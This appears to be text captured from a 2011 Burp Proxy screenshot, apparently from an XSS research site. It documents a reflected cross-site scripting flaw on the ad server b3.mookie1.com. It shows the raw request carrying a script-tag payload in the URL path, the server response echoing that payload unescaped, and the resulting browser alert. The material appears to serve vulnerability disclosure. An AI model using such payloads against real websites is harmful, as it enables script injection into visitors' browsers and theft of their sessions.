 go
cancel
host
b3.mookie1.com
<
>
port
80
use SSL
request
raw
params
headers
hex
GET
/2/247B3586b3"><script>alert("XSS")</script>fd5d373da6f/ATT/DemGen_11Q3/BBN_
Di/728/1269004436@x90 HTTP/1.1
Host: b3.mookie1.com
Proxy-Connection: keep-alive
Referer:
http://www.adweek.com/news/television/tweets-rate-abc-cw-tops-fall-134203
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML,
like Gecko) Chrome/13.0.782.112 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
+
<
>
0 matches
response
raw
headers
hex
html
render
HTTP/1.1 200 OK
Date: Thu, 18 Aug 2011 14:25:09 GMT
Server: Apache/2.2.3 (Red Hat)
Set-Cookie: RMFW=011Qu3Wv; expires=Sat, 01-Jan-2000 23:59:59 GMT; path=/;
domain=.mookie1.com
P3P: CP="NON NID PSAa PSDa OUR IND UNI COM NAV STA",policyref="/w3c/p3p.xml"
Content-Length: 356
Content-Type: text/html
Set-Cookie:
NSC_o4efm_qppm_iuuq=ffffffff09499e2345525d5f4f58455e445a4a423660;path=/;http
only
<A
HREF="http://b3.mookie1.com/RealMedia/ads/click_lx.ads/247B3586b3"><script>a
lert("XSS")</script>fd5d373da6f/ATT/DemGen_11Q3/BBN_Di/728/1884522208/x90/de
fault/empty.gif/4d686437616b346d3678344144514675?x" target="_top"><IMG
SRC="http://imagen04.247realmedia.com/RealMedia/ads/Creatives/default/empty.
gif"  WIDTH=1 HEIGHT=1 ALT="" BORDER=0 BORDER="0"></A>
+
<
>
0 matches
done
length: 757 (1,092 millis)
Burp Proxy - Namoroka
File Edit View History Bookmarks Tools Help
XSS.CX | EXECUTION RESEARCH
Hoyt LLC
http://b3.mookie1.com/2/247B3586b3"><script>alert("XSS")</script>fd5d373da6f/ATT/DemGen_11Q3/BBN_Di/728/1269004436@x90
Google
Most Visited
Getting Started
Latest Headlines
Ad Loader
GRC & SEIM Expert Systems
Burp Proxy
The page at http://b3.mookie1.com says:
XSS
OK
Transferring data from b3.mookie1.com...